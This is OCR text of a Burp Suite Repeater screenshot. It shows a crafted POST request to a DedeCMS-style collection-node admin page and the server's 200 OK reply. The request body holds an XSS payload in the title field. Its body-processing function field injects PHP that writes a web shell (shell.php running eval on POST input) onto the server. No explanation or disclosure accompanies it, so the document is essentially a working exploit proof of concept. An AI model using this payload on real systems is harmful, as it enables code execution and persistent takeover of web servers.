 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Collaborator Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn APIKit HaE APIFinder Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://zm.cms HTTP/1
Request
Pretty Raw Hex MarkInfo \n
DedeLoginTime=1752458598;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=35ff91f756cca48d;
_ENV_GOBACK_URL=%2Fdede%2Fco_url.php%3Fnid%3D3%26small%3D1
14 Connection: close
15
16 nid=3&channelid=1&step=5&previewurl=
http%3A%2F%2Fwww.example.com&sppage=&sptype=full&srul=1&erul=5&
keywordtrim=&descriptiontrim=&fields%5B%5D=title&value_title=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E&match_title=
%3Ctitle%3E.*%3C%2Ftitle%3E&trim_title=&function_title=&
fields%5B%5D=writer&value_writer=
%E6%B5%8B%E8%AF%95%E4%BD%9C%E8%80%85&match_writer=
%3Cmeta+name%3D%22author%22+content%3D%22.*%22%2F%3E&
trim_writer=&function_writer=&fields%5B%5D=source&value_source=
%E6%BA%90%E6%96%87%E7%AB%A0&match_source=
%3Cmeta+name%3D%22source%22+content%3D%22.*%22%2F%3E&
trim_source=&function_source=&fields%5B%5D=pubdate&
value_pubdate=2025-07-14&match_pubdate=
%3Ctime%3E.*%3C%2Ftime%3E&trim_pubdate=&function_pubdate=
%40me%3DGetMkTime%28%40me%29%3B&fields%5B%5D=body&value_body=
%E6%AD%A4%E6%98%AF%E4%B8%80%E6%AE%B5%E6%B5%8B%E8%AF%95%E6%AD%A3
%E6%96%87&match_body=
%3Cdiv+id%3D%22article-content%22%3E.*%3C%2Fdiv%3E&trim_body=&
function_body=
file_put_contents%28%27shell.php%27%2C%27%3C%3Fphp%20eval%28%24
_POST%5Bx%5D%29%3B%3F%3E%27%29&isunit_body=1&isdown_body=1&b12=
%E4%BF%9D%E5%AD%98%E9%85%8D%E7%BD%AE%E5%B9%B6%E9%A2%84%E8%A7%88
17
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jul 2025 03:26:18 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 2404
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
16 <title>
采集节点测试
</title>
17 <link href="css/base.css" rel="stylesheet" type="text/css"
/>
18 <script language='javascript' type="text/javascript" src="
js/co.js">
</script>
19 <style type="text/css">
20 <!--
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 38
Request cookies 8
Request headers 13
Response headers 9
Inspector
Notes
Done
2,731 bytes | 178 millis
Event log (25) All issues (51)
Memory: 241.2MB